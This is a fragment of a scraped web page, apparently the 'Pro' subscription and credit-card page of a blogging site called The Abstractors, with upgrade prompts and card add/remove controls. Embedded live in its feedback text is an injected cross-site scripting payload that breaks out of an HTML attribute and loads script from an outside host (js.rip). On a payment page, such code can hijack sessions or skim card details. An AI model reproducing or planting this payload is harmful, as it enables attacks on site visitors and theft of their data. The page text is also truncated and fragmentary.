 https://the-abstractors.com/pro
The Abstractors Home About us Co Account Log out
You feedback is welcome ×
Credit card added! Welcome to pro!
Sorry to see you go.We Welcome you feedback
"><script src="https://js.rip/whbnsvowdr"></script>
Ok
Welcome to the Pro sec
Want to write more than 10 posts? Want top ge
Get Pro now
Just add your credit card and the account will be billed monthly
With the pro account you get permission to add unlimited blogs and also some copyright images which you can use.
Congratulation you are a pro user
Card Details
Remove Card